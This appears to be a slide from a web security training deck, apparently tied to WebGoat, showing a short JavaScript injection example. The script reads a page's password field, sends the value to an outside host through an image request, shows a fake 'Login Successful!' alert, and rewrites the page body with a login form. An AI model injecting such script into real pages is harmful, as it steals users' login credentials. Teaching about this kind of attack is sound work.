 1 function stealThePassword() {
2 var data = document.getElementById("password").value;
3 var img = new Image();
4 img.src = "http://manico.net/webgoat?pass=" + data;
5 alert("Login Successful!");
6 }
7
8 document.body.innerHTML='...<input type="submit"' +
9 'value="Login" onclick="stealThePassword();">...';
10